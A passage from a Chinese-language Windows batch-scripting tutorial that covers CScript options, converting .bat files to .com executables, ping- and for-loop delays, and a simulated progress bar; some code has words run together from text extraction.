-y(AssumeYes onall queries)
七、调用VBScript程序
使用 Windows 脚本宿主, 可以在命令提示符下运行脚本。 CScript.exe 提供了用于设置脚本
属性的命令行开关。
用法: CScript 脚本名称 [脚本选项...][脚本参数...]
选项:
//B 批模式:不显示脚本错误及提示信息
//D 启用 ActiveDebugging
//E:engine 使用执行脚本的引擎
//H:CScript 将默认的脚本宿主改为 CScript.exe
//H:WScript 将默认的脚本宿主改为 WScript.exe (默认)
//I 交互模式(默认,与 //B 相对)
//Job:xxxx 执行一个 WSF 工作
//Logo 显示徽标(默认)
//Nologo 不显示徽标:执行时不显示标志
//S 为该用户保存当前命令行选项
//T:nn 超时设定秒:允许脚本运行的最长时间
//X 在调试器中执行脚本
//U 用 Unicode 表示来自控制台的重定向 I/O
“脚本名称 ” 是带有扩展名和必需的路径信息的脚本文件名称, 如
d:\admin\vbscripts\chart.vbs。
“ 脚本选项和参数” 将传递给脚本。脚本参数前面有一个斜杠 (/)。每个参数都是可选的;
但不能在未指定脚本名称的情况下指定脚本选项。
如果未指定参数,则 CScript 将显示 CScript 语法和有效的宿主参数。
八、将批处理转化为可执行文件:
由于批处理文件是一种文本文件, 任何人都可以对其进行随便编辑, 不小心就会把里面的命
令破坏掉,所以如果将其转换成.com格式的可执行
文件,不仅执行效率会大大提高,而且不会破坏原来的功能,更能将优先级提到最高。
Bat2Com就可以完成这个转换工作。
小知识:在DOS环境下,可执行文件的优先级由高到低依次为.com>.exe>.bat>.cmd,即如
果在同一目录下存在文件名相同的这四类文件,当只
键入文件名时, DOS执行的是name.com, 如果需要执行其他三个文件, 则必须指定文件的
全名,如name.bat。
这是一个只有5.43K大小的免费绿色工具,可以运行在纯DOS或DOS窗口的命令行中,用法: Bat2Com
FileName, 这样就会在同一目录下生成一个名为 FileNme.com的可执行文件, 执行的效果和
原来的.bat文件一样。
九、时间延迟
本条引用[英雄]教程
什么是时间延迟?顾名思义,就是执行一条命令后延迟一段时间再进行下一条命令。
1、利用ping 命令延时
例:
@echooff
echo 延时前!
ping /n 3127.0.0.1>nul
echo 延时后!
pause
解说: 用到了 ping命令的“ /n”参数, 表示要发送多少次请求到指定的ip。 本例中要发送 3
次请求到本机的ip
( 127.0.0.1)。 127.0.0.1可简写为 127.1。“ >nul” 就是屏蔽掉 ping命令所显示的内容。
2、利用for命令延时
例:
@echooff
echo 延时前!
for/l %%iin (1,1,5000)doecho%%i>nul
echo 延时后!
pause
解说:原理很简单,就是利用一个计次循环并屏蔽它所显示的内容来达到延时的目的。
十、模拟进度条
下面给出一个模拟进度条的程序。如果将它运用在你自己的程序中,可以使你的程序更漂亮。
@echooff
mode concols=113 lines=15 &color 9f
cls
echo.
echo 程序正在初始化...
echo.
echo ┌───────────────────────────────────
───┐
set/p= ■<nul
for/L%%iin (11 38)do set/pa=■<nul&ping /n 1127.0.0.1>nul
echo 100%%
echo └───────────────────────────────────
───┘pause
解说:“ set/pa=■<nul” 的意思是: 只显示提示信息“ ■”且不换行, 也不需手工输入任何
信息,这样可以使每个“■” 在同一行逐个输出。“ ping /n 0127.1>nul” 是输出每个“■” 的时间间隔,即每隔多少时间输出一个“■".






















 294
294











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








